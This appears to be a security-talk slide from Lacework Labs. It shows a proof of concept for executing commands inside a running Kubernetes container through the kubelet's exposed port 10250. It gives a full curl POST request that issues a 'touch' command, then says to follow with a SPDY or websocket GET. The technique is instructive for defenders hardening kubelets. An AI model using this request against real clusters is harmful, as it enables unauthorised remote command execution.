 EXEC ON RUNNING CONTAINER THROUGH KUBELET

• PoC by Security Engineer @ Handy (K8 v1.9)
• Issue POST request to targeted Pod
• Follow with GET request via SPDY or websocket client

curl --insecure -v -H "X-Stream-Protocol-Version: v2.channel.k8s.io" -H "X-Stream-Protocol-Version: channel.k8s.io" -X POST "https://kube-node-here:10250/exec/<namespace>/<podname>/<container-name>?command=touch&command=hello_world&input=1&output=1&tty=1"

@laceworklabs